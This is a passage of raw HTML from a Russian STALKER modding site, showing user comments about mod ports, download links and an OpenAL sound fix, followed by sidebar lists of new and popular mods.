href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">с этим вопросом <a class="link" href="https://u.to/fqJuIg" title="https://vk.com/hater_8" rel="nofollow" target="_blank">обратитесь к автору</a>, возможно он перенесет их на другие движки. Либо как вариант найти модмейкера который сможет это сделать.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="olexa040720" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "30.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="30.12.2025"> 00:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333820', 'up333820', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> olexa040720 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здраствуйте, можно версию для ЗП? Будет ну ооочень клево увидеть эти модельки на движке ЗП/ЧН</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>30.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409"> Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 21:28</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <b><a class="link" href="https://u.to/XIZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-v3.7-r1.0.7z" rel="nofollow" target="_blank">Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray</a></b> <br /><br /> <b><a class="link" href="https://u.to/W4ZuIg" title="https://github.com/ixray-community/ixray-atmosfear-3/releases/download/r1.0/ixray-atmosfear-3-r1.0.zip" rel="nofollow" target="_blank">«Atmosfear 3 - IX-Ray» (r1.0)</a> <br /><br /> <a class="link" href="https://u.to/XYZuIg" title="https://github.com/ixray-community/ixray-stcop-wp/releases/download/r1.0/ixray-stcop-wp-3.7-af3-r1.0.7z" rel="nofollow" target="_blank">Адаптация «AtmosFear 3 - IX-Ray» для «STCoP 3.7» (r1.0)</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте переустановить <b><a class="link" href="https://u.to/X0GlGw" title="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350"> SoC Gunslinger Adaptation 2.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="deniztatarskih" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "29.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="29.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314777', 'up314777', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> deniztatarskih </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Качал репаком как решить? звук всегда был</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_2_0/5-1-0-7350">Ответить ➤</a></div>29.12.2025</div>     </div> </div> </div></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block4868> -->

<!-- <block1317> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Advert📰Реклама<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-1 -->
<div id="yandex_rtb_R-A-1620050-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-1',
 blockId: 'R-A-1620050-1'
 })
})</script>

</center>


<center>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1317> -->

<!-- <block9727> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Моддинг⚙️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p class="bw" style="text-align: center;"><img alt="" src="/images/oblako/modding-kartinka.jpg" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">Учишься моддингу?</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">~~~~~~~</span></strong></em></span></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-24-65-16-1425964133" target="_blank">Курс молодого бойца</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-26-96-16-1426610098" target="_blank">Азбука модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-41-192-16-1430331639" target="_blank">Золотые правила модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-51-296-16-1436386730" target="_blank">Общие уроки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-28-129-16-1427734016" target="_blank">Вопросы и ответы - КМБ</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-47-251-16-1435175811" target="_blank">FAQ по моддингу (CoP)</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-29-132-16-1427743372" target="_blank">Программы для моддинга</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-48-254-16-1435397356" target="_blank">Работа с All.spawn</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-39-188-16-1430162074" target="_blank">Universal ACDC и perl-скрипты</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-27-111-16-1427477415" target="_blank">Готовые наработки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-40-190-16-1430330109" target="_blank">Распаковка игры</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><a href="/forum/76-187-1630-16-1468428154" target="_blank"><font face="Georgia, serif"><span style="font-size: 14px;"><b><i>Распакованные ресурсы S.T.A.L.K.E.R. и популярных модов</i></b></span></font></a></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9727> -->

<!-- <block5616> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рекламный📰Блок<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-12 -->
<div id="yandex_rtb_R-A-1620050-12"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-12',
 blockId: 'R-A-1620050-12'
 })
})</script>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5616> -->

<!-- <block1944> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Новинки🆕модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">Stalker Weapon Pack 3.8 - STCoP 3.8</a></center>   <center>Просмотров: 72</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 22.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/istorija_byvalogo_1_5/5-1-0-7424">История Бывалого 1.5</a></center>   <center>Просмотров: 125</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 22.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">Shadow Of Chernobyl Update 1.4.7</a></center>   <center>Просмотров: 282</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 21.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">Вестник: Ложная Надежда - Глава I</a></center>   <center>Просмотров: 591</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 19.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Проект №2 - Build 01.01.26</a></center>   <center>Просмотров: 510</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 17.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">Аддон ОП-2.2 - Облегчённый Коллекционер</a></center>   <center>Просмотров: 635</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">NS OGSR 2026 - RePack - Torrent</a></center>   <center>Просмотров: 1127</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 16.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1944> -->

<!-- <block4441> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Лидеры👀просмотра<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 360195</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 28.10.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334552</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>   <center>Добавлено: 19.05.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">STCoP Weapon Pack 2.9 - Full version</a></center>   <center>Просмотров: 301434</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.01.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 295248</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 18.04.2018</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292508</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 14.07.2011</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 274501</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.12.2016</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138">Call of Chernobyl - CoC Full version</a></center>   <center>Просмотров: 266875</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 26.09.2015</center>  </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4441> -->

<!-- <block5780> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Stalker🎨ART<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><a class="fNavLink readon" href="/photo/" ><span>Открыть Альбом</span></a></center>

<p></p>

<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/zombi_i_anomalii/1-0-1484#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/398326704.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalkery_i_vagon_s_ehlektroj/1-0-1467#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/814715116.jpg"></a> </CENTER> </td> </table></div></td></tr><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/upavshie_vertolety_na_bolote/1-0-1460#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/391299234.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_koster_tekhnika/1-0-1567#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/212184181.jpg"></a> </CENTER> </td> </table></div></td></tr></table></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5780> -->

<!-- <block6391> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Скачиваемые📥моды<!-- </bt> --></h2>
 </div>
 </div>
 </div>
